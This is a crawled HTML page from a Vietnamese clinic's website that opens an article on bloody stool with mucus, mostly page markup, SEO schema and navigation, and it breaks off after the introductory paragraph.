

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacsydakhoaquocte.com/dai-tien-ra-mau-co-chat-nhay.html
body_size: 21636
content:


<!doctype html>
<html lang="vi" prefix="og: http://ogp.me/ns#" class="no-js">

<head>
    <meta charset="UTF-8">
    
    <link href="//www.google-analytics.com" rel="dns-prefetch">
    <link href="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/icons/favicon.ico" rel="shortcut icon">
    <link href="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/icons/touch.png" rel="apple-touch-icon-precomposed">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="robots" content="all" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300;400;500;600;700&family=Roboto:ital,wght@0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
    
    
    <!-- Google Tag Manager -->
<script data-rocketlazyloadscript='[data-uri]' ></script>
<!-- End Google Tag Manager -->    
<!-- This site is optimized with the Yoast SEO plugin v9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Đại tiện ra máu có chất nhầy là bệnh gì, có nguy hiểm không? [Giải đáp]</title><link rel="stylesheet" href="https://bacsydakhoaquocte.com/wp-content/cache/min/1/7047c5152771e4566f073f7ad0f2aa62.css" media="all" data-minify="1" />
<meta name="description" content="Đại tiện ra máu có chất nhầy không chỉ gặp ở những người hay bị táo bón mà còn ở những người đang mắc các bệnh lý hậu môn trực tràng nguy hiểm."/>
<link rel="canonical" href="https://bacsydakhoaquocte.com/dai-tien-ra-mau-co-chat-nhay.html" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Đại tiện ra máu có chất nhầy là bệnh gì, có nguy hiểm không? [Giải đáp]" />
<meta property="og:description" content="Đại tiện ra máu có chất nhầy không chỉ gặp ở những người hay bị táo bón mà còn ở những người đang mắc các bệnh lý hậu môn trực tràng nguy hiểm." />
<meta property="og:url" content="https://bacsydakhoaquocte.com/dai-tien-ra-mau-co-chat-nhay.html" />
<meta property="og:site_name" content="Bác sĩ Đa Khoa Quốc Tế" />
<meta property="article:tag" content="Đại tiện ra máu" />
<meta property="article:section" content="Đại Tiện Ra Máu" />
<meta property="article:published_time" content="2022-11-14T03:23:44+00:00" />
<meta property="article:modified_time" content="2022-11-14T03:37:06+00:00" />
<meta property="og:updated_time" content="2022-11-14T03:37:06+00:00" />
<meta property="og:image" content="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay.jpg" />
<meta property="og:image:secure_url" content="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="304" />
<meta property="og:image:alt" content="Hiện tượng đại tiện ra máu có chất nhầy" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Đại tiện ra máu có chất nhầy không chỉ gặp ở những người hay bị táo bón mà còn ở những người đang mắc các bệnh lý hậu môn trực tràng nguy hiểm." />
<meta name="twitter:title" content="Đại tiện ra máu có chất nhầy là bệnh gì, có nguy hiểm không? [Giải đáp]" />
<meta name="twitter:site" content="@Bsidakhoaquocte" />
<meta name="twitter:image" content="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay.jpg" />
<meta name="twitter:creator" content="@Bsidakhoaquocte" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/bacsydakhoaquocte.com\/","sameAs":["https:\/\/www.linkedin.com\/in\/h\u1eadu-nguy\u1ec5n-0733191aa\/","https:\/\/myspace.com\/bsidakhoaquocte","https:\/\/www.youtube.com\/channel\/UClHgQG6treT4U5TfgGCTqdg\/about","https:\/\/www.pinterest.com\/akhoaquct\/","https:\/\/twitter.com\/Bsidakhoaquocte"],"@id":"https:\/\/bacsydakhoaquocte.com\/#organization","name":"Ph\u00f2ng kh\u00e1m \u0111a khoa qu\u1ed1c t\u1ebf","logo":"https:\/\/bacsydakhoaquocte.com\/wp-content\/uploads\/2020\/06\/logo.png"}</script>
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/hau-mon-truc-trang","name":"H\u1eadu M\u00f4n Tr\u1ef1c Tr\u00e0ng"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/hau-mon-truc-trang\/dai-tien-ra-mau","name":"\u0110\u1ea1i Ti\u1ec7n Ra M\u00e1u"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/dai-tien-ra-mau-co-chat-nhay.html","name":"\u0110\u1ea1i ti\u1ec7n ra m\u00e1u c\u00f3 ch\u1ea5t nh\u1ea7y l\u00e0 b\u1ec7nh g\u00ec, c\u00f3 nguy hi\u1ec3m kh\u00f4ng? [Gi\u1ea3i \u0111\u00e1p]"}}]}</script>
<!-- / Yoast SEO plugin. -->

<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>

<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>


<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://bacsydakhoaquocte.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://bacsydakhoaquocte.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<link rel='https://api.w.org/' href='https://bacsydakhoaquocte.com/wp-json/' />

<link rel="preload" as="font" href="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/f/awesome/fontawesome-webfont.woff" crossorigin><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>        <link rel="alternate" href="https://bacsydakhoaquocte.com" hreflang="vi-vn" />
<meta name="msvalidate.01" content="EE31AABFDDC4970A35A2FBDD738B3B71" />
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"WebSite","name":"Bác sỹ đa khoa quốc tế","url":"https://bacsydakhoaquocte.com","potentialAction":{"@type":"SearchAction","target":"https://bacsydakhoaquocte.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"LocalBusiness","name":"Bác sỹ đa khoa quốc tế","additionaltype":["https://vi.wikipedia.org/wiki/Tr%C4%A9_(b%E1%BB%87nh)","https://vi.wikipedia.org/wiki/%C3%81p-xe","https://vi.wikipedia.org/wiki/Ph%E1%BA%ABu_thu%E1%BA%ADt_%C4%91%E1%BA%A1i_tr%E1%BB%B1c_tr%C3%A0ng","https://vi.wikipedia.org/wiki/N%E1%BB%99i_soi_%C4%91%E1%BA%A1i_tr%C3%A0ng"],"email":"bacsydakhoaquocte@gmail.com","founder":"Phòng khám đa khoa quốc tế cộng đồng","description":"Bacsydakhoaquocte.com là website của phòng khám đa khoa quốc tế cộng đồng có trụ sở tại 193C1 - Bà Triệu - Hai Bà Trương - Hà Nội. Chúng tôi được Sở Y tế cấp phép trước khi đi vào hoạt động chính thức do đó đảm bảo tính pháp lý cao. Phòng khám không chỉ chăm sóc sức khỏe sinh sản nói chung mà còn chú trọng điều trị các bệnh lý Nam khoa, Phụ khoa, bệnh lây truyền qua đường tình dục, vô sinh-hiếm muộn nam nữ nói riêng","image":"https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png","@id":"","url":"https://bacsydakhoaquocte.com/","telephone":"0968.848.060","priceRange":"100000-1000000","address":{"@type":"PostalAddress","streetAddress":"Số 193C1 Bà Triệu - Hai Bà Trưng","addressLocality":"Hà Nội","postalCode":"100000","addressCountry":"VN"},"geo":{"@type":"GeoCoordinates","latitude":21.009505,"longitude":105.849089},"openingHoursSpecification":{"@type":"OpeningHoursSpecification","dayOfWeek":["Sunday","Saturday","Friday","Thursday","Wednesday","Tuesday","Monday"],"opens":"08:00","closes":"20:00"},"sameAs":["https://www.blogger.com/u/1/profile/07231847023414280194","https://bacsydakhoaquoc.livejournal.com/profile","https://www.mixcloud.com/B%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF/","https://myspace.com/bacsydakhoaquocte","https://en.gravatar.com/bacsydakhoaquocte","https://soundcloud.com/bacsydakhoaquocte","https://www.sbnation.com/users/bacsydakhoaquocte","https://bacsydakhoaquocte.tumblr.com/","https://medium.com/@bacsydakhoaquocte","https://issuu.com/bacsydakhoaquocte","https://www.pinterest.com/bacsydakhoaquocte/","https://www.behance.net/bcsakhoaquct","https://www.goodreads.com/user/show/116558723-bacsydakhoaquocte","https://www.4shared.com/u/gjsaUiR2/bacsydakhoaquocte.html","https://500px.com/bacsydakhoaquocte","https://hubpages.com/@bacsydakhoaquocte","https://www.vox.com/users/bacsydakhoaquocte","https://www.deviantart.com/bacsydakhoaquocte","https://www.openstreetmap.org/user/bacsydakhoaquocte","https://ask.fm/bacsydakhoaquocte0136","https://www.theverge.com/users/bacsydakhoaquocte","https://trello.com/bacsdakhoaquct","https://bacsydakhoaquocte.podbean.com/e/bac-s%e1%bb%b9-da-khoa-qu%e1%bb%91c-t%e1%ba%bf-c%e1%bb%99ng-d%e1%bb%93ng/","https://www.scoop.it/u/bac-s-a-khoa-qu-c-t","https://www.crunchyroll.com/user/bacsydakhoaquocte","https://www.instructables.com/member/bacsydakhoaquocte/?publicPreview=true","https://unsplash.com/@bacsydakhoaquocte","https://knowyourmeme.com/users/bacsydakhoaquocte","https://www.reverbnation.com/artist/b%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF","https://www.kickstarter.com/profile/2027940605/about","https://profile.hatena.ne.jp/bacsydakhoaquocte/profile","https://www.ted.com/profiles/21680894/about","https://weheartit.com/bacsydakhoaquocte","https://www.polygon.com/users/bacsydakhoaquocte","https://peatix.com/user/5956474/view","https://www.curbed.com/users/bacsydakhoaquocte","https://alternativeto.net/user/bacsydakhoaquocte/","https://myanimelist.net/profile/bacsydakhoa","https://www.atlasobscura.com/users/8c4faad3-54cf-4ef0-8633-e2f472eddff0","https://www.eater.com/users/bacsydakhoaquocte","https://www.funnyordie.com/users/bacsydakhoaquocte","https://disqus.com/by/bacsydakhoaquocte/"]}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"DiagnosticLab","name":"Bác sỹ đa khoa quốc tế","alternateName":"Phòng khám đa khoa quốc tế cộng đồng","url":"https://bacsydakhoaquocte.com/","logo":"https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png","contactPoint":{"@type":"ContactPoint","telephone":"0968848060","contactType":"technical support","contactOption":["TollFree","HearingImpairedSupported"],"areaServed":"VN","availableLanguage":"Vietnamese"},"sameAs":["https://www.blogger.com/u/1/profile/07231847023414280194","https://bacsydakhoaquoc.livejournal.com/profile","https://www.mixcloud.com/B%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF/","https://myspace.com/bacsydakhoaquocte","https://en.gravatar.com/bacsydakhoaquocte","https://soundcloud.com/bacsydakhoaquocte","https://www.sbnation.com/users/bacsydakhoaquocte","https://bacsydakhoaquocte.tumblr.com/","https://medium.com/@bacsydakhoaquocte","https://issuu.com/bacsydakhoaquocte","https://www.pinterest.com/bacsydakhoaquocte/","https://www.behance.net/bcsakhoaquct","https://www.goodreads.com/user/show/116558723-bacsydakhoaquocte","https://www.4shared.com/u/gjsaUiR2/bacsydakhoaquocte.html","https://500px.com/bacsydakhoaquocte","https://hubpages.com/@bacsydakhoaquocte","https://www.vox.com/users/bacsydakhoaquocte","https://www.deviantart.com/bacsydakhoaquocte","https://www.openstreetmap.org/user/bacsydakhoaquocte","https://ask.fm/bacsydakhoaquocte0136","https://www.theverge.com/users/bacsydakhoaquocte","https://trello.com/bacsdakhoaquct","https://bacsydakhoaquocte.podbean.com/e/bac-s%e1%bb%b9-da-khoa-qu%e1%bb%91c-t%e1%ba%bf-c%e1%bb%99ng-d%e1%bb%93ng/","https://www.scoop.it/u/bac-s-a-khoa-qu-c-t","https://www.crunchyroll.com/user/bacsydakhoaquocte","https://www.instructables.com/member/bacsydakhoaquocte/?publicPreview=true","https://unsplash.com/@bacsydakhoaquocte","https://knowyourmeme.com/users/bacsydakhoaquocte","https://www.reverbnation.com/artist/b%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF","https://www.kickstarter.com/profile/2027940605/about","https://profile.hatena.ne.jp/bacsydakhoaquocte/profile","https://www.ted.com/profiles/21680894/about","https://weheartit.com/bacsydakhoaquocte","https://www.polygon.com/users/bacsydakhoaquocte","https://peatix.com/user/5956474/view","https://www.curbed.com/users/bacsydakhoaquocte","https://alternativeto.net/user/bacsydakhoaquocte/","https://myanimelist.net/profile/bacsydakhoa","https://www.atlasobscura.com/users/8c4faad3-54cf-4ef0-8633-e2f472eddff0","https://www.eater.com/users/bacsydakhoaquocte","https://www.funnyordie.com/users/bacsydakhoaquocte","https://disqus.com/by/bacsydakhoaquocte/"]}</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Person","name":"TS. Bác sĩ CKII Trịnh Tùng","url":"https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung","image":"https://bacsydakhoaquocte.com/wp-content/uploads/2020/05/gioi-thieu-bac-sy-trinh-tung.png","sameAs":"https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung","jobTitle":"Doctor","worksFor":{"@type":"Organization","name":"PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG"}}</script>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-8782822711475244" async ></script>
<style>
#link_tu_van span{
color: red !important;
font-size: 19px;
}
#link_tu_van span:hover{
color: blue!important;
font-size: 21px;
}
#button-topd {
  display: inline-block;
  background-color: blue;
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 4px;
  position: fixed;
  bottom: 50px;
  left: 10px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button-topd::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 2em;
  line-height: 50px;
  color: #fff;
}
#button-topd:hover {
  cursor: pointer;
  background-color: #333;
}
#button-topd:active {
  background-color: #555;
}
#button-topd.show {
  opacity: 1;
  visibility: visible;
}
#button-topd.hidden{
  opacity: 0!important;
  visibility: hidden!important;
}
body{
font-size: 17px!important;
}
.youtube {
 position:relative;
 padding-bottom:56.25%;
 padding-top:30px;
 height:0;
 overflow:hidden;
 }

.youtube iframe, .youtube object, .youtube embed {
 position:absolute;
 top:0;
 left:0;
 width:100%;
 height:100%;
 }
#btnsp--call{
display:none!important;
}
</style>
<a id="button-topd"></a>                    <!-- Schema Post -->
        <script type="application/ld+json">
            {
                "@context": "https://schema.org",
                "@type": "BlogPosting",
                "mainEntityOfPage": {
                    "@type": "WebPage",
                    "@id": "https://bacsydakhoaquocte.com/dai-tien-ra-mau-co-chat-nhay.html"
                },
                "headline": "Đại tiện ra máu có chất nhầy là bệnh gì, có nguy hiểm không? [Giải đáp]",
                "description": "Đại tiện ra máu có chất nhầy không chỉ gặp ở những người hay bị táo bón mà còn ở những người đang mắc các bệnh lý hậu môn trực tràng nguy hiểm.",
                 "image": "https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-400x250.jpg",
                "author": {
                    "@type": "Person",
                    "name": "TS. Bác sĩ CKII Trịnh Tùng"
                },
                "publisher": {
                    "@type": "Organization",
                    "name": "https://haumontructrang.com.vn/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung",
                    "logo": {
                        "@type": "ImageObject",
                        "url": "https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png",
                        "width": 305,
                        "height": 60
                    }
                },
                "datePublished": "2022/11/14",
                "dateModified": "2022/11/14"
            }
        </script>
        <meta name="google-site-verification" content="RajdsLoj7xIzdesMWuwtwj3RZCoDJBfZcubiJOiJGn0" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-6138 single-format-standard dai-tien-ra-mau-co-chat-nhay">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2X4XFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div id="bannerTop">
        <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" alt="Đa khoa quốc tế cộng đồng">
            <img class="is_mobi" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đa khoa quốc tế cộng đồng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop.jpg"><noscript><img class="is_mobi" src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop.jpg" alt="Đa khoa quốc tế cộng đồng"></noscript>
            <img class="is_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đa khoa quốc tế cộng đồng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop-pc.jpg"><noscript><img class="is_pc" src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop-pc.jpg" alt="Đa khoa quốc tế cộng đồng"></noscript>
        </a>
    </div>
    <header id="header">
        <div class="ctn">
            <div id="logo">
                <a href="https://bacsydakhoaquocte.com/">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đa khoa quốc tế cộng đồng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png" alt="Đa khoa quốc tế cộng đồng"></noscript>
                </a>
            </div>
            <div class="btn_search search_mobi">
                <i class="fa fa-search" aria-hidden="true"></i>
            </div>
            <div id="btn_m_menu">
                <i class="fa fa-list" aria-hidden="true"></i>
            </div>
            <div id="main_menu">
                <ul><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/">Trang chủ</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://bacsydakhoaquocte.com/gioi-thieu">Giới thiệu</a></li>
<li id="menu-item-3818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3818"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa">Bệnh phụ khoa</a>
<ul class="sub-menu">
	<li id="menu-item-3819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3819"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/khi-hu-bat-thuong">Khí hư bất thường</a></li>
	<li id="menu-item-3820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3820"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/roi-loan-kinh-nguyet">Rối loạn kinh nguyệt</a></li>
	<li id="menu-item-3821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3821"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/thu-nho-am-dao">Thu nhỏ âm đạo</a></li>
	<li id="menu-item-3822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3822"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/u-xo-tu-cung">U xơ tử cung</a></li>
	<li id="menu-item-3823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3823"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/va-mang-trinh">Vá màng trinh</a></li>
	<li id="menu-item-3824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3824"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/viem-am-dao">Viêm âm đạo</a></li>
	<li id="menu-item-3825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3825"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/viem-lo-tuyen-co-tu-cung">Viêm lộ tuyến cổ tử cung</a></li>
</ul>
</li>
<li id="menu-item-3826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3826"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa">Bệnh nam khoa</a>
<ul class="sub-menu">
	<li id="menu-item-3827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3827"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/bao-quy-dau">Bao quy đầu</a></li>
	<li id="menu-item-3828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3828"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/dau-tinh-hoan">Đau tinh hoàn</a></li>
	<li id="menu-item-3829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3829"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/liet-duong">Liệt dương</a></li>
	<li id="menu-item-3830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3830"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/tieu-buot">Tiểu buốt</a></li>
	<li id="menu-item-3831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3831"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/viem-bang-quang">Viêm bàng quang</a></li>
	<li id="menu-item-3832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3832"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/viem-nieu-dao">Viêm niệu đạo</a></li>
	<li id="menu-item-3833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3833"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/xuat-tinh-som">Xuất tinh sớm</a></li>
	<li id="menu-item-3834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3834"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/yeu-sinh-ly">Yếu sinh lý</a></li>
</ul>
</li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4503"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang">Hậu Môn Trực Tràng</a>
<ul class="sub-menu">
	<li id="menu-item-4505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4505"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/benh-tri">Bệnh Trĩ</a></li>
	<li id="menu-item-4513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4513"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/tri-noi">Trĩ Nội</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4512"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/tri-ngoai">Trĩ Ngoại</a></li>
	<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/tri-hon-hop">Trĩ Hỗn Hợp</a></li>
	<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/apxe-hau-mon">Apxe Hậu Môn</a></li>
	<li id="menu-item-4506" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4506"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/dai-tien-ra-mau">Đại Tiện Ra Máu</a></li>
	<li id="menu-item-4507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4507"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/ngua-hau-mon">Ngứa Hậu Môn</a></li>
	<li id="menu-item-4508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4508"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/nut-ke-hau-mon">Nứt Kẽ Hậu Môn</a></li>
	<li id="menu-item-4509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4509"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/polyp-hau-mon">Polyp Hậu Môn</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4510"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/ro-hau-mon">Rò Hậu Môn</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://bacsydakhoaquocte.com/lien-he">Liên hệ</a></li>
</ul>                <span id="menuMobi-close">Đóng menu</span>
            </div>
            <div class="btn_search search_pc">
                <i class="fa fa-search" aria-hidden="true"></i>
            </div>
        </div>
    </header>
<main role="main">
	<section id="slider">
    <a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" id="slider_mobi" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/mobi-slider-1.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/mobi-slider-1.jpg" alt="" id="slider_mobi"></noscript>
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" id="slider_pc" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/pc-slider-1.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/pc-slider-1.jpg" alt="" id="slider_pc"></noscript>
    </a>
</section>	<div class="ctn">
		<div class="row">
			<div id="main" class="col-12 clg-9">
				<p id="breadcrumbs"><span><span><a href="https://bacsydakhoaquocte.com/" >Trang chủ</a> » <span><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang" >Hậu Môn Trực Tràng</a> » <span><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/dai-tien-ra-mau" >Đại Tiện Ra Máu</a> » <strong class="breadcrumb_last">Đại tiện ra máu có chất nhầy là bệnh gì, có nguy hiểm không? [Giải đáp]</strong></span></span></span></span></p>				<div id="content" class="content-post">
									<article id="post-6138" class="post-6138 post type-post status-publish format-standard has-post-thumbnail hentry category-dai-tien-ra-mau tag-dai-tien-ra-mau">
						<h1 id="title_post">Đại tiện ra máu có chất nhầy là bệnh gì, có nguy hiểm không? [Giải đáp]</h1>
						<div class="meta-post">
														<span>Ngày 14/11/2022</span>
													</div>
						<div class="content__post">
							<p><a href="https://bacsydakhoaquocte.com/dai-tien-ra-mau-co-chat-nhay.html">Đại tiện ra máu có chất nhầy</a> không chỉ gặp ở những người hay bị táo bón mà còn ở những người đang mắc các bệnh lý hậu môn trực tràng nguy hiểm. Do vậy khi bị đi đại tiện ra chất nhầy có máu thì tuyệt đối không nên chủ quan, hãy chú ý triệu chứng để có hướng xử lý kịp thời. Vậy đi ngoài ra chất nhầy có máu là bệnh gì? cách điều trị như thế nào? sẽ được Tiến sĩ. Bác sĩ Trịnh Tùng giải đáp trong bài viết dưới đây.</p>
<div id="ez-toc-container" class="counter-hierarchy ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Danh mục</p>
